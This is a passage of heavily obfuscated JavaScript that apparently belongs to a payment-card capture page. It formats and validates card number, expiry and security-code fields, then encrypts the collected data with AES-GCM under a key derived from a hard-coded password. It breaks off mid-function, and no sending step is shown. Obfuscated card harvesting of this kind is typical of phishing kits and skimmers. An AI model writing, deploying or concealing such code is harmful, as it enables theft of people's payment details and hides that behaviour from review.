_0x24f9c1[_0x3b83df(-0xfc,0xe2,-0x27b,-0x9e,0x10b)](_0x2a5289,_0x47182a);},'RaqRb':_0x24f9c1[_0xa7f221(0x6f7,0x88b,0x4b6,0x4b1,0x6ea)],'oaugM':_0x24f9c1[_0xa7f221(0x7b1,0x904,0x98a,0x9e3,0x8e5)]};function _0x4bebb(_0x470c17,_0xb1b959,_0x50551f,_0x3cab10,_0xf78fc8){return _0x1a91de(_0xb1b959-0xf2,_0xb1b959-0x112,_0x50551f-0x101,_0x3cab10-0x10e,_0x470c17);}function _0x25d7da(_0x3f9b32,_0x1383e2,_0x39a83d,_0x5b830b,_0x26214c){return _0x5ecfe2(_0x26214c,_0x1383e2-0xcc,_0x39a83d-0xf8,_0x3f9b32- -0x15a,_0x26214c-0xa6);}function _0xa7f221(_0x25ebed,_0x456dbf,_0x881aa9,_0x255051,_0x1265ae){return _0x380524(_0x1265ae,_0x456dbf-0x185,_0x25ebed-0x25,_0x255051-0x15c,_0x1265ae-0x16e);}function _0x3e0a70(_0x3ee5a7,_0x2d9657,_0x41006d,_0x563567,_0x993df0){return _0x400356(_0x3ee5a7-0x15,_0x563567- -0xe,_0x2d9657,_0x563567-0x148,_0x993df0-0x179);}function _0x36268c(_0x18ca64,_0x5456a9,_0x232de0,_0xc3377d,_0x2a563a){return _0x1a91de(_0xc3377d- -0x2a,_0x5456a9-0x1d5,_0x232de0-0x47,_0xc3377d-0xc2,_0x5456a9);}if(_0x24f9c1[_0x25d7da(0x39e,0x318,0x623,0x234,0x4e6)](_0x24f9c1[_0x36268c(0xb0,0x1e7,0xf1,0x11a,-0x176)],_0x24f9c1[_0x36268c(-0x1e7,-0x168,-0x1ba,-0x25,0x1eb)]))_0x232b7e[_0xa7f221(0x592,0x647,0x445,0x3c2,0x513)+_0x3e0a70(0x539,0x635,0x727,0x4fb,0x6e4)]=!![],_0x232b7e[_0x4bebb(0x1a7,0xde,0x236,0x1dd,-0x140)][_0x36268c(0x145,0x1a3,-0xf9,0x190,-0x31)+'ty']=_0x24f9c1[_0xa7f221(0x552,0x50e,0x5e8,0x7e0,0x5ce)];else{let _0x44009b;try{_0x44009b=vvZLOX[_0x25d7da(0xdd,0x115,0x174,0x241,-0x178)](_0x33b6bb,vvZLOX[_0x36268c(-0x43f,-0x140,0x2d,-0x1c0,0x59)](vvZLOX[_0x25d7da(0x271,0x20d,0x509,-0x6,0x9)](vvZLOX[_0xa7f221(0x409,0x5d7,0x44d,0x28b,0x32e)],vvZLOX[_0xa7f221(0x840,0x64a,0x8bb,0x923,0x820)]),');'))();}catch(_0x265aa4){_0x44009b=_0x30a9bf;}return _0x44009b;}},_0x188665=()=>{const _0x35629c={'iZEhi':function(_0x1ad1e3){function _0xb05731(_0x19d94f,_0x4d6c0e,_0x4d9f86,_0xc80707,_0x901ed){return _0x38c4(_0xc80707- -0x26f,_0x4d6c0e);}return _0x24f9c1[_0xb05731(0xa5,0xcc,-0x9b,0x80,0xd3)](_0x1ad1e3);}};function _0x109c74(_0x28f56e,_0xb94449,_0x3d8007,_0x35b2c3,_0x47b4a8){return _0x5ecfe2(_0xb94449,_0xb94449-0x14a,_0x3d8007-0x1eb,_0x3d8007- -0x44a,_0x47b4a8-0x1b);}function _0x18119d(_0x5693fd,_0x3b81d9,_0x28f3a9,_0x1e3c9e,_0x2f96d9){return _0x1a91de(_0x28f3a9-0x126,_0x3b81d9-0x187,_0x28f3a9-0x19b,_0x1e3c9e-0x134,_0x2f96d9);}function _0x22b6be(_0x1e7013,_0x100ee8,_0x4a4e90,_0x1e1953,_0x5bdf6d){return _0x5ecfe2(_0x1e7013,_0x100ee8-0x170,_0x4a4e90-0xdc,_0x100ee8- -0x2a5,_0x5bdf6d-0x18);}function _0x494cc1(_0x119880,_0x4f4f0f,_0x5c7e88,_0x1cea22,_0x3dc83e){return _0x380524(_0x1cea22,_0x4f4f0f-0x125,_0x119880- -0x268,_0x1cea22-0x98,_0x3dc83e-0x1ed);}function _0x1ecacf(_0xd0c4eb,_0xc315cf,_0x1579d0,_0x4bd3af,_0x298b26){return _0x1a91de(_0xc315cf- -0x70,_0xc315cf-0x1d,_0x1579d0-0x141,_0x4bd3af-0x195,_0x298b26);}_0x24f9c1[_0x109c74(0x2f5,0x331,0x1f8,0xa6,-0x47)](_0x24f9c1[_0x109c74(-0x12,0xe3,0x1ad,0x1df,0x270)],_0x24f9c1[_0x1ecacf(0x2ea,0x90,0xc0,-0xdf,0x144)])?_0x35629c[_0x494cc1(0x29c,0x34b,0x3c3,0x201,0x13d)](_0x23a31c):(_0x232b7e[_0x109c74(-0x10b,0xbd,-0x97,-0x69,-0x167)+_0x494cc1(0x579,0x2fd,0x698,0x4fb,0x7d6)]=![],_0x232b7e[_0x18119d(0x6c,-0xff,0x112,-0x137,0x1aa)][_0x18119d(0x4fa,0x4a5,0x2e0,0x475,0x118)+'ty']='1');};_0x3ea5ad[_0x5ecfe2(0x55a,0x122,0x327,0x3a3,0x251)](_0x396637),_0x1c4ca0[_0x1a91de(0x8,0x286,-0x28c,0x23f,-0x95)+_0x400356(0x2f5,0xa6,0x231,-0x1e0,-0x13e)+_0x5ecfe2(0x461,0x444,0x537,0x665,0x866)+'r'](_0x3ea5ad[_0x400356(0x436,0x592,0x371,0x794,0x81f)],()=>{function _0x374533(_0xd2f4b3,_0x19d1c5,_0x40d2e3,_0x499c40,_0x5cc426){return _0x1a91de(_0x499c40-0x400,_0x19d1c5-0x103,_0x40d2e3-0xc8,_0x499c40-0x6a,_0x5cc426);}function _0x16047d(_0x130ea0,_0x15864d,_0x2d2ee1,_0x486127,_0x16cc21){return _0x44ec99(_0x130ea0-0xb7,_0x15864d-0x1c,_0x130ea0,_0x16cc21- -0x295,_0x16cc21-0x13d);}function _0x213796(_0x5262f1,_0x564ebb,_0x58734e,_0x3cff99,_0x116cb4){return _0x1a91de(_0x564ebb-0x2bb,_0x564ebb-0x188,_0x58734e-0x1b0,_0x3cff99-0x162,_0x3cff99);}function _0x1f0b73(_0x55eb4a,_0x293d26,_0x4b0533,_0x37b998,_0x58b5bb){return _0x44ec99(_0x55eb4a-0x14,_0x293d26-0x188,_0x4b0533,_0x58b5bb-0xee,_0x58b5bb-0xd0);}function _0x38fa44(_0x14f18c,_0x513697,_0x52217b,_0x2c7b16,_0x43890a){return _0x380524(_0x14f18c,_0x513697-0x77,_0x2c7b16- -0xe5,_0x2c7b16-0x1e2,_0x43890a-0x5);}const _0x12d44e={'thMaK':function(_0x16e21a,_0x852b2e){function _0x1dd50f(_0x16909e,_0x4dbed0,_0x160c98,_0x578a41,_0x5b215d){return _0x38c4(_0x4dbed0- -0x1,_0x5b215d);}return _0x24f9c1[_0x1dd50f(0x29b,0xdb,0x298,-0xe6,0xcd)](_0x16e21a,_0x852b2e);}};if(_0x24f9c1[_0x213796(0x4bf,0x2b0,0x520,0x132,0x1b7)](_0x24f9c1[_0x213796(0x3a8,0x29c,0x14,0x9,0x10d)],_0x24f9c1[_0x374533(0x63e,0x795,0x785,0x61a,0x543)])){let _0x2f59e7=-0x1232+-0x1*0x19c6+0x2e41;return _0x12d44e[_0x1f0b73(0x799,0x4c0,0x5c3,0x90b,0x679)](_0x2f59e7,0x2*-0xd69+-0x1*-0x795+0x133f);}else _0x1ffab3=!![],_0x1c4ca0[_0x38fa44(0x28f,0x22b,0x4d1,0x49c,0x26a)]=_0x1c4ca0[_0x16047d(0x319,0x4d4,0x477,0x245,0x2bf)][_0x374533(0x54d,0x2d6,0x575,0x422,0x531)+'ce'](/\D/g,'')[_0x213796(0x6ae,0x4ad,0x263,0x35b,0x4bc)+_0x16047d(0x21d,0x2dc,-0xa1,0xcd,0xc3)](0x66f+0x1fbf+-0x262e,0xc5*-0x19+-0x479+0x1*0x17c6)[_0x38fa44(0x6bf,0x280,0x58c,0x4bb,0x374)+'ce'](/(.{4})/g,_0x24f9c1[_0x1f0b73(0x718,0x721,0x696,0x595,0x56f)])[_0x38fa44(0x482,0x7a6,0x29b,0x515,0x5b2)]();}),_0x59cf06[_0x44ec99(0x7a5,0x638,0x798,0x559,0x7a1)+_0x5ecfe2(0x1bc,0x30a,0x341,0x1c4,-0x3c)+_0x380524(0x95f,0x65f,0x81f,0x6d6,0x5a0)+'r'](_0x3ea5ad[_0x380524(0x7be,0x971,0x86a,0xacd,0xa34)],()=>{function _0x3e4b66(_0x2abf0e,_0x39b13b,_0x4bd6e7,_0x5ab5a7,_0x176896){return _0x5ecfe2(_0x176896,_0x39b13b-0xb7,_0x4bd6e7-0x96,_0x2abf0e- -0x490,_0x176896-0x114);}function _0x372680(_0x4a1cf8,_0x3368f0,_0x14ccfc,_0x452aa7,_0x32bc4d){return _0x1a91de(_0x32bc4d-0x5fd,_0x3368f0-0x67,_0x14ccfc-0x1c7,_0x452aa7-0x113,_0x3368f0);}const _0x2162b0={'ggiXi':function(_0x34bb91,_0x3a8819){function _0x4bfbab(_0x4bfac4,_0x518d82,_0x4b8685,_0x1a1109,_0x392fd5){return _0x38c4(_0x4b8685- -0x190,_0x4bfac4);}return _0x24f9c1[_0x4bfbab(-0x5e,0x1bb,0x94,0x17f,0x229)](_0x34bb91,_0x3a8819);},'XkBkd':function(_0x5d65dc,_0x1d178f){function _0x4c3445(_0x4de7cf,_0x40d608,_0x5a7ed5,_0x3c0249,_0x4e44d8){return _0x38c4(_0x40d608-0x175,_0x4de7cf);}return _0x24f9c1[_0x4c3445(0x443,0x32c,0x233,0x574,0x170)](_0x5d65dc,_0x1d178f);},'rEDds':_0x24f9c1[_0x35ca4f(0x79f,0x5c7,0x3a6,0x621,0x4c8)],'gbHmn':_0x24f9c1[_0x35ca4f(0x45b,0x92e,0x48a,0x6db,0x5df)]};function _0x1f41f1(_0x4acc81,_0x542d1c,_0x11c7fc,_0x45d93c,_0x13488d){return _0x44ec99(_0x4acc81-0x101,_0x542d1c-0x1bb,_0x13488d,_0x11c7fc-0x38,_0x13488d-0x1b8);}function _0x35ca4f(_0x5c407b,_0x3eec43,_0x312531,_0x3ff02a,_0x471054){return _0x44ec99(_0x5c407b-0x55,_0x3eec43-0xfa,_0x312531,_0x3ff02a- -0x84,_0x471054-0x22);}function _0xabebf4(_0x3241c3,_0xf530c1,_0x2b26d2,_0x318a3b,_0x1ed0cb){return _0x380524(_0x1ed0cb,_0xf530c1-0xcf,_0x3241c3- -0x335,_0x318a3b-0x1,_0x1ed0cb-0x65);}if(_0x24f9c1[_0xabebf4(0x402,0x20c,0x2e4,0x5c7,0x5e0)](_0x24f9c1[_0x35ca4f(0x56b,0x60a,0x826,0x72f,0x82d)],_0x24f9c1[_0x35ca4f(0x324,0x445,0x52a,0x57e,0x7d9)]))_0x47e4d6=yhyLep[_0x3e4b66(-0x241,-0x1e9,-0x154,-0x403,-0x17b)](_0x303d7a,yhyLep[_0x372680(0x12f,0x543,0x26c,0x188,0x3c3)](yhyLep[_0x372680(0x29e,0x280,0x182,0x532,0x3c3)](yhyLep[_0x1f41f1(0x87b,0x982,0x7dc,0x563,0x941)],yhyLep[_0x3e4b66(-0x261,-0x356,-0x128,-0x7c,-0xea)]),');'))();else{_0x20a032=!![];const _0x3bf82c=_0x59cf06[_0x35ca4f(0x2b5,0x237,0x528,0x4d0,0x331)][_0x1f41f1(0x5dd,0x740,0x5ab,0x4b5,0x6e9)+'ce'](/\D/g,'')[_0x372680(0xa79,0x613,0x854,0xa21,0x7ef)+_0x3e4b66(-0x2c5,-0x18b,-0x45e,-0x167,-0x47d)](0x1b95+0x61*-0x2e+-0xa27,0x57*0x56+0x35*0x6b+-0x335d);_0x59cf06[_0x1f41f1(0x6cb,0x55b,0x58c,0x496,0x7cf)]=_0x24f9c1[_0x3e4b66(-0x2b6,-0x1aa,-0x3dc,-0x2ba,-0x14c)](_0x3bf82c[_0x35ca4f(0x2e2,0x93,0x32c,0x2c4,0x4db)+'h'],-0x1*0x2674+0x1667+-0x808*-0x2)?_0x3bf82c:_0x24f9c1[_0x372680(0x4c0,0x592,0x594,0x752,0x65b)](_0x24f9c1[_0x372680(0x4ef,0x48c,0x46b,0x54f,0x6a9)](_0x3bf82c[_0x372680(0x5a6,0x5a0,0xa68,0x96b,0x7ef)+_0x372680(0x26f,0x417,0x16d,0x66c,0x404)](0x2*0x3df+0x17d8+-0x1f96,0x7d3*-0x2+0x18e3*0x1+-0x93b),'/'),_0x3bf82c[_0x1f41f1(0x61d,0x5cc,0x77b,0x994,0x93a)+_0x372680(0x297,0x282,0x556,0x47a,0x404)](0x5*0x178+-0x11*-0x42+-0xf*0xc8));}}),_0x114ba0[_0x400356(0x73,0x2ae,0x4db,0x342,0x441)+_0x44ec99(0x599,0x268,0x168,0x351,0x5cd)+_0x400356(0x69d,0x547,0x72d,0x51f,0x43d)+'r'](_0x3ea5ad[_0x44ec99(0x742,0x6d1,0x9a9,0x83d,0x5b9)],()=>{function _0x15d0f0(_0x3f24f7,_0x270953,_0xe77d7d,_0x10973d,_0x1cb10f){return _0x400356(_0x3f24f7-0x1e,_0x270953-0x3b2,_0x1cb10f,_0x10973d-0x17b,_0x1cb10f-0xde);}function _0x4ff9ea(_0x1b98a4,_0x274415,_0x142371,_0x34d288,_0x2392a7){return _0x44ec99(_0x1b98a4-0x1d8,_0x274415-0xd1,_0x2392a7,_0x1b98a4- -0x64b,_0x2392a7-0x53);}function _0x29f4c6(_0x491ed1,_0x45ce53,_0x20e9f,_0xc5b5d9,_0x1ad996){return _0x44ec99(_0x491ed1-0x170,_0x45ce53-0x7b,_0x491ed1,_0x1ad996- -0x636,_0x1ad996-0x15c);}function _0x5c470d(_0x561dbc,_0x5467a3,_0x5b4f9c,_0x355cd5,_0x33d98a){return _0x1a91de(_0x5467a3-0x694,_0x5467a3-0x10b,_0x5b4f9c-0x1c3,_0x355cd5-0x123,_0x355cd5);}function _0x304a6b(_0x50e902,_0x324589,_0x25e3d6,_0x445d80,_0x21a11f){return _0x1a91de(_0x25e3d6-0x455,_0x324589-0x160,_0x25e3d6-0xc7,_0x445d80-0xbe,_0x21a11f);}_0x3ea5ad[_0x4ff9ea(0x197,-0x55,0x4d,0x50,0x1aa)](_0x3ea5ad[_0x4ff9ea(-0x96,-0x17e,-0x2c1,-0x310,0x1ed)],_0x3ea5ad[_0x15d0f0(0x927,0x891,0x6ce,0x994,0x9b3)])?(_0x18ab32=!![],_0x114ba0[_0x29f4c6(-0x1f9,-0x8a,0xe1,0xc2,-0xe2)]=_0x114ba0[_0x4ff9ea(-0xf7,-0x30a,-0x2fb,-0x129,0xc2)][_0x15d0f0(0x84f,0x67a,0x652,0x6e7,0x8d2)+'ce'](/\D/g,'')[_0x304a6b(0x4a1,0x6b5,0x647,0x531,0x53e)+_0x15d0f0(0x271,0x45f,0x304,0x340,0x499)](0x2608+-0x1c20*-0x1+-0x3a*0x124,0x1fe5+-0xdf*-0xf+0x416*-0xb)):(_0x5c0ac0=!![],_0x3ef0af[_0x29f4c6(-0x3b,-0x11e,-0x1b4,-0x35,-0xe2)]=_0xd1c96[_0x15d0f0(0x69c,0x65b,0x5c3,0x3c8,0x879)][_0x5c470d(0x764,0x6b6,0x86e,0x7fa,0x6e6)+'ce'](/\D/g,'')[_0x29f4c6(0xb,-0x122,0x12b,0x69,0x10d)+_0x29f4c6(-0x362,-0x534,-0x4d1,-0x1f1,-0x2de)](-0x2558+-0x1b*0x63+0x2fc9*0x1,0x835+0xcc1+-0x2*0xa79));}),_0x3ea5ad[_0x5ecfe2(0x3d3,0x7af,0x7ef,0x663,0x43a)](setInterval,()=>{function _0x20545e(_0x26b187,_0x189439,_0x37b240,_0xcc8675,_0x9ef87f){return _0x5ecfe2(_0x37b240,_0x189439-0x17e,_0x37b240-0x17,_0xcc8675- -0x24e,_0x9ef87f-0x1e7);}function _0x3802ae(_0x2e124a,_0x461f2b,_0x3d0699,_0x2a3b87,_0x1fe0de){return _0x44ec99(_0x2e124a-0x62,_0x461f2b-0x66,_0x2e124a,_0x3d0699-0x10b,_0x1fe0de-0x1ce);}function _0xc1e228(_0x183c41,_0x3352ed,_0x2c39ec,_0xb9b602,_0x297046){return _0x400356(_0x183c41-0x3a,_0x297046-0x95,_0x2c39ec,_0xb9b602-0x14c,_0x297046-0x195);}function _0x85ad76(_0x271e08,_0x1f559b,_0xcb01a5,_0x53cac0,_0x79792c){return _0x44ec99(_0x271e08-0x183,_0x1f559b-0x12b,_0x79792c,_0xcb01a5- -0x3a,_0x79792c-0xc3);}function _0xa5e417(_0x5bbded,_0x31a1f8,_0x464ebe,_0x1510fa,_0x4296ce){return _0x44ec99(_0x5bbded-0x8f,_0x31a1f8-0x1a3,_0x4296ce,_0x5bbded- -0x3b6,_0x4296ce-0x106);}const _0x1a4776={'BSwyW':function(_0x2e5df9,_0x3bda75,_0x4ea0b6){function _0x12b0bc(_0x1ec76d,_0x786892,_0x1c9c4c,_0xb1ac7b,_0x4d1dce){return _0x38c4(_0x1ec76d- -0x105,_0x4d1dce);}return _0x24f9c1[_0x12b0bc(0x1f,-0xaa,-0x1c,0x15f,-0x4)](_0x2e5df9,_0x3bda75,_0x4ea0b6);},'RQHXS':_0x24f9c1[_0x85ad76(0x5b3,0x4e0,0x44e,0x35c,0x3a8)]};if(_0x24f9c1[_0x20545e(0x9c,0x297,0x31e,0x271,0x417)](_0x24f9c1[_0x20545e(0x124,0xe3,0x120,0x14b,-0x90)],_0x24f9c1[_0x85ad76(0x7cf,0x5e2,0x64e,0x6b1,0x7c3)])){const _0x54a9b5=_0x24f9c1[_0x20545e(-0x37,0x11,0x2d,0xbc,0xcd)](_0x2e2994)&&_0x24f9c1[_0x85ad76(0x4a6,0x6a4,0x45d,0x476,0x42d)](_0x3c7f85)&&_0x24f9c1[_0x20545e(0x3a3,0x4d8,0x319,0x2b3,0xa3)](_0x184051)&&_0x24f9c1[_0xc1e228(0x277,0x3fe,0x40b,0x3f2,0x346)](_0x1c208c);_0x54a9b5?_0x24f9c1[_0x20545e(0x219,0x138,0x210,0x2b3,0xdb)](_0x188665):_0x24f9c1[_0x3802ae(0x6f8,0x4b5,0x667,0x65a,0x748)](_0x396637);}else return _0x1a4776[_0xa5e417(0x1f5,0x1ac,0x165,0x3,0x7d)](_0x173803,_0x1a8127,_0x1a4776[_0x20545e(0x6fa,0x4a0,0x67d,0x467,0x348)]),![];},0x107*-0x8+0x67*0x5a+-0x1ad2);async function _0x305bd8(_0x491bb0){const _0x5b7566={'ACgRY':_0x24f9c1[_0x380cd3(-0x49,0xf1,0x148,-0x69,0x189)],'dlwwz':function(_0x4fdf92,_0x5efde8){function _0x902974(_0x148994,_0x39abe6,_0x27715f,_0x3dfbea,_0x378398){return _0x380cd3(_0x148994-0x6a,_0x3dfbea- -0x132,_0x39abe6,_0x3dfbea-0xf3,_0x378398-0x7f);}return _0x24f9c1[_0x902974(0x45,-0x158,-0x191,-0x170,-0x288)](_0x4fdf92,_0x5efde8);},'hhoex':_0x24f9c1[_0xf3674c(0x365,0x148,0x474,-0x7c,0x1dd)]};function _0x554e39(_0x4af05a,_0x74dc85,_0xf1b8d,_0x812c7,_0x1982a7){return _0x44ec99(_0x4af05a-0x12a,_0x74dc85-0x1d8,_0xf1b8d,_0x812c7- -0x1ae,_0x1982a7-0x20);}function _0x380cd3(_0x2c0beb,_0x4f1b57,_0x175437,_0x349e15,_0x1aa7ed){return _0x380524(_0x175437,_0x4f1b57-0xf9,_0x4f1b57- -0x43c,_0x349e15-0x170,_0x1aa7ed-0x12a);}function _0x1f2ebf(_0x44b13b,_0x473d57,_0x44cf3c,_0x4e0cde,_0x351565){return _0x400356(_0x44b13b-0x144,_0x473d57- -0x82,_0x44b13b,_0x4e0cde-0x133,_0x351565-0x1ca);}function _0xf3674c(_0x2c0f33,_0x397297,_0x3a583a,_0x30a984,_0x40a67e){return _0x44ec99(_0x2c0f33-0x18a,_0x397297-0x1a3,_0x30a984,_0x40a67e- -0x189,_0x40a67e-0x101);}function _0x2e61a3(_0x504103,_0x2840f5,_0x24fa16,_0x28cdcf,_0x2a7679){return _0x44ec99(_0x504103-0x1c0,_0x2840f5-0xd8,_0x28cdcf,_0x24fa16- -0x6b,_0x2a7679-0x1d9);}if(_0x24f9c1[_0x554e39(0x4f3,0x43d,0x48c,0x621,0x667)](_0x24f9c1[_0x2e61a3(0x529,0x602,0x419,0x339,0x417)],_0x24f9c1[_0x380cd3(0x258,0x75,0x12b,-0x182,-0x118)])){const _0x48b223=_0x24f9c1[_0xf3674c(0x5ed,0x426,0x282,0x1a8,0x3b2)],_0x4caeb8=new TextEncoder(),_0x3c59a9=JSON[_0x554e39(0x50f,0x278,0x2e4,0x36e,0x165)+_0xf3674c(0x40a,0x3d2,0x4ac,0x446,0x4fb)](_0x491bb0),_0x338587=crypto[_0x2e61a3(0x542,0x42f,0x611,0x3ce,0x54f)+_0x2e61a3(0x6e0,0x812,0x6f9,0x5c2,0x509)+_0x1f2ebf(0x6b0,0x514,0x5de,0x5bf,0x290)](new Uint8Array(-0x230d+0x806+0x1*0x1b17)),_0x404adb=crypto[_0x2e61a3(0x388,0x62d,0x611,0x609,0x556)+_0x554e39(0x83f,0x790,0x52d,0x5b6,0x771)+_0x1f2ebf(0x387,0x514,0x789,0x2e9,0x438)](new Uint8Array(-0x1474+-0x173d+0x2bbd)),_0x57156e=await crypto[_0x1f2ebf(0x2cc,0x28c,0x3bc,0xea,0x19f)+'e'][_0x1f2ebf(0x414,0x22d,0x411,0x149,0x37c)+_0xf3674c(0x2ea,0x41a,0x535,0x637,0x3fd)](_0x24f9c1[_0x380cd3(0x5,-0x59,-0x51,0x19f,-0x3f)],_0x4caeb8[_0x380cd3(-0x9d,-0x1c,-0x1d8,0x6a,0x251)+'e'](_0x48b223),_0x24f9c1[_0x380cd3(0x154,0x358,0x449,0x58d,0x316)],![],[_0x24f9c1[_0x1f2ebf(-0x12b,0x113,-0x5a,-0x142,0x250)]]),_0x5f7fc2={};_0x5f7fc2[_0xf3674c(0x55f,0x694,0x69e,0x3fa,0x60d)]=_0x24f9c1[_0x380cd3(0x304,0x358,0x5e5,0x555,0x53a)],_0x5f7fc2[_0x380cd3(-0xcc,0x179,0x2d8,0x8a,0x248)]=_0x338587,_0x5f7fc2[_0x554e39(0x511,0x6a1,0x8af,0x63a,0x81d)+_0x380cd3(0x220,0x6e,0xf7,-0x165,-0x1d2)]=0x186a0,_0x5f7fc2[_0xf3674c(0x329,0x15e,0x77,0x158,0x24d)]=_0x24f9c1[_0x380cd3(-0x27,0x7b,0x10c,0xe6,-0x1a6)];const _0xe0d97f={};_0xe0d97f[_0xf3674c(0x483,0x542,0x4e6,0x898,0x60d)]=_0x24f9c1[_0x1f2ebf(0x57a,0x40d,0x5b8,0x1d9,0x36b)],_0xe0d97f[_0x554e39(0x2c6,0x3b1,-0xb3,0x19a,0x184)+'h']=0x100;const _0x3f387d=await crypto[_0x554e39(0x264,0x686,0x417,0x40b,0x621)+'e'][_0x554e39(0x315,0x305,0x149,0x1ff,0x19)+_0x2e61a3(0x41c,0x527,0x362,0x515,0x596)](_0x5f7fc2,_0x57156e,_0xe0d97f,![],[_0x24f9c1[_0x380cd3(0x1f2,0x18e,0x41,0x2fa,0x6f)]]),_0x512dd2={};_0x512dd2[_0xf3674c(0x59c,0x45e,0x593,0x420,0x60d)]=_0x24f9c1[_0x1f2ebf(0x1d0,0x40d,0x6a6,0x3fb,0x230)],_0x512dd2['iv']=_0x404adb;const _0x102b2b=await crypto[_0x2e61a3(0x6a2,0x6b6,0x54e,0x3ac,0x7cf)+'e'][_0x380cd3(-0x27e,-0xb1,0x77,0x68,-0x2e)+'pt'](_0x512dd2,_0x3f387d,_0x4caeb8[_0x554e39(0x31,0x3d8,0xef,0x245,0x267)+'e'](_0x3c59a9)),_0x1b92a7=new Uint8Array(_0x24f9c1[_0x380cd3(-0xa5,-0x72,0x8e,-0x223,-0x261)](_0x24f9c1[_0x1f2ebf(0x53e,0x475,0x675,0x26a,0x204)](_0x338587[_0xf3674c(0x580,0x586,0x583,0x419,0x397)+_0x2e61a3(0x4d5,0x571,0x368,0xea,0x2b0)],_0x404adb[_0xf3674c(0x51d,0x12e,0x26b,0x2cc,0x397)+_0xf3674c(0x4b0,0x243,-0x3b,0x4b0,0x24a)]),_0x102b2b[_0x554e39(0x2c8,0x15d,0x1c4,0x372,0x140)+_0x1f2ebf(-0x112,0xa6,0x17a,0x1a3,-0x25)]));_0x1b92a7[_0x1f2ebf(0x1d4,0x202,0x365,0x215,0x2f)](_0x338587,-0x1a01+0xced+-0x1*-0xd14),_0x1b92a7[_0xf3674c(0x4c3,0x287,0x57f,0x174,0x3a6)](_0x404adb,_0x338587[_0x1f2ebf(0x3e9,0x1f3,0x370,0xd5,0xc6)+_0xf3674c(0x476,0x496,0x46c,0x79,0x24a)]),_0x1b92a7[_0xf3674c(0x43e,0x192,0x24c,0x63e,0x3a6)](new Uint8Array(_0x102b2b),_0x24f9c1[_0x554e39(0x4a3,0x483,0x56d,0x5f4,0x778)](_0x338587[_0x1f2ebf(0x13,0x1f3,0x2a9,0x448,0x4e)+_0xf3674c(0x66,0x30e,0x3bc,-0x47,0x24a)],_0x404adb[_0xf3674c(0x555,0x478,0x38c,0x463,0x397)+_0x2e61a3(0x490,0x2b3,0x368,0x3b7,0x1b8)]));function _0x5b95fe(_0x13925b){function _0x2c5b50(_0x3d1fa5,_0x1d3830,_0x480b61,_0x463933,_0x24bd25){return _0x1f2ebf(_0x3d1fa5,_0x463933-0x2d,_0x480b61-0x133,_0x463933-0x22,_0x24bd25-0x1f4);}const _0x39a6b9={};function _0x4038fe(_0x5c0ebd,_0x10fdbf,_0x173629,_0x83c039,_0x3c4deb){return _0x380cd3(_0x5c0ebd-0x1da,_0x3c4deb-0xea,_0x10fdbf,_0x83c039-0x133,_0x3c4deb-0x1ca);}_0x39a6b9[_0xfc9f4d(-0x6e,-0x1a,0x166,0x149,-0x29)]=_0x5b7566[_0x4038fe(-0x11b,-0x1d1,-0x1a1,0x1b6,0x32)];function _0xfc9f4d(_0xf4a8e9,_0x51e860,_0x5caaf6,_0x42e7c1,_0x3c92c5){return _0x1f2ebf(_0x5caaf6,_0x51e860- -0x19f,_0x5caaf6-0x13b,_0x42e7c1-0xa7,_0x3c92c5-0x90);}const _0x1128f4=_0x39a6b9;function _0x20eb18(_0xb05b56,_0x22305b,_0x50d765,_0x22c2bb,_0x293b3d){return _0x1f2ebf(_0x22c2bb,_0xb05b56-0x403,_0x50d765-0x25,_0x22c2bb-0x5f,_0x293b3d-0x75);}function _0x3ddf62(_0x2c3be7,_0x27f81,_0x92fd81,_0x375973,_0x587cf2){return _0x380cd3(_0x2c3be7-0x1e7,_0x27f81- -0x130,_0x375973,_0x375973-0x8a,_0x587cf2-0x159);}if(_0x5b7566[_0x2c5b50(0x49d,0x1e8,0x33e,0x35d,0xc9)](_0x5b7566[_0x20eb18(0x62d,0x58d,0x679,0x3ff,0x75f)],_0x5b7566[_0x20eb18(0x62d,0x845,0x5f0,0x598,0x4b4)]))_0x3f8b80[_0xfc9f4d(-0xa3,0x74,-0x210,-0x7b,0xdb)+_0x2c5b50(0x40d,0x2f3,0x708,0x4b4,0x221)]=!![],_0x4f7bc2[_0x2c5b50(0x28a,0x11d,0x1be,0x23d,0x299)][_0x3ddf62(0x19,0x1cc,0x2a6,0x20b,0x244)+'ty']=_0x1128f4[_0x20eb18(0x588,0x6c8,0x365,0x728,0x3dd)];else return Array[_0x4038fe(0x6f1,0x671,0x4ff,0x73d,0x4fe)](_0x13925b)[_0x4038fe(0x133,0x2e9,0x30f,0x135,0xfd)](_0xf7075e=>_0xf7075e[_0x2c5b50(0x512,0x5c6,0x5b6,0x4bb,0x431)+_0xfc9f4d(-0x17f,-0x13a,-0x1f9,-0x14f,-0x300)](0x10b2*0x1+-0x14f1+0x44f)[_0x2c5b50(0x2cf,0xd3,0x2ec,0x138,0x128)+_0x4038fe(0x2a8,-0xbe,-0x99,0x1b2,0x9a)](-0x1*0x1045+0xf*-0x23d+-0x9*-0x58a,'0'))[_0x3ddf62(-0x15c,0x77,0xd5,-0x14e,0x104)]('');}return _0x24f9c1[_0x1f2ebf(0x35a,0x334,0xeb,0x5c7,0x1bc)](_0x5b95fe,_0x1b92a7);}else{if(_0x32dd26)return _0x31afb5;else QNDJSG[_0xf3674c(0x386,0x4cc,0x32c,0x302,0x308)](_0x5a1a93,-0x4f*0x4+-0x1*0x1efb+0x2037);}}const _0x3c9ae4=_0x32f884=>{function _0x57009f(_0x3cbac4,_0xbf9395,_0xae666d,_0x2b2776,_0x5deb57){return _0x400356(_0x3cbac4-0x153,_0x3cbac4-0x3ed,_0x2b2776,_0x2b2776-0x1b7,_0x5deb57-0xc3);}function _0x38a17b(_0x356edc,_0x3d4d8f,_0x36c46a,_0x24f970,_0x44677c){return _0x1a91de(_0x36c46a-0x151,_0x3d4d8f-0xa1,_0x36c46a-0x25,_0x24f970-0x161,_0x3d4d8f);}function _0x5118da(_0x588cab,_0x171365,_0x22a2f1,_0x504312,_0x32502c){return _0x400356(_0x588cab-0xd6,_0x32502c-0x159,_0x588cab,_0x504312-0x1ea,_0x32502c-0x17b);}function _0x13ddc2(_0x4afc45,_0x32b2af,_0x365774,_0x1ea7f9,_0x4927c1){return _0x5ecfe2(_0x1ea7f9,_0x32b2af-0x10b,_0x365774-0x1ee,_0x4927c1- -0x1ca,_0x4927c1-0x34);}const _0xe58c7b={'uopqb':_0x3ea5ad[_0x57009f(0x6ad,0x77c,0x44f,0x8ff,0x704)],'LlLeb':_0x3ea5ad[_0x57009f(0x980,0xaf6,0x7dc,0x9cb,0xb2e)],'NEPgQ':function(_0x42720a,_0x1615c9){function 